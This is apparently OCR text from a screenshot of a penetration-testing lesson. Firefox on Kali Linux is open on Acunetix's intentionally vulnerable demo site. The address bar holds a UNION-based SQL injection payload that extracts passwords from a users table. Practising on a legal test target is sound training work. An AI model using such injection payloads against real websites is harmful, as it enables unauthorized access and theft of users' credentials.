 Applications Places Firefox ESR Sat 03:50 1
artists - Mozilla Firefox
artists artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(pass) from users-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
artist: 2
Browse categories
test
Browse artists
Your cart
view pictures of the artist
Signup
Udemy